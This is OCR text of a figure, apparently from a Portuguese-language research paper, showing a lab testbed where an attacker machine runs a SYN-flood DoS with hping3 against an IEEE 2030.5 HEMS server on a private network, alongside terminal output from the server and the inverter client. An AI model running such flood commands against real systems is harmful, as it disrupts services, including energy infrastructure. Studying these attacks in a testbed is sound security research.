 </>
CONTROL PANEL
Ataque DoS
HEMS
(servidor)
Internet
Computador
(dispositivo local)
Inversor
Inteligente
(cliente)
Servidor
IEEE 2030.5
Concessionária
danilo — server@server: ~/server — ssh -R 52698:localhost:52698 server@10.211.55.6 — 93×15
server@server:~/server$ python3 resources.py
* Serving Flask app "resources" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: on
* Running on https://0.0.0.0:8443/ (Press CTRL+C to quit)
* Restarting with stat
* Debugger is active!
* Debugger PIN: 320-847-567
HEMS
danilo — server-devil@server-devil: ~ — ssh -R 52698:localhost...
server-devil@server-devil:~$ sudo hping3 -S
--flood -V -p 8443 10.211.55.6
using eth0, addr: 10.211.55.9, MTU: 1500
HPING 10.211.55.6 (eth0 10.211.55.6): S set,
40 headers + 0 data bytes
hping in flood mode, no replies will be show
n
Computador Local
danilo — client@client: ~/IEEE-2030.5-Client — ssh -R 52698:localho...
client@client:~/IEEE-2030.5-Client$ curl --cert
pti_dev.crt --key pti_dev.pem --cacert ../CSEP
_Root_Danilo.crt -k -H "Accept: application/sep
+xml; level=-S1" https://10.211.55.6:8443/A1/de
rp/1/dderc
Inversor Intelingente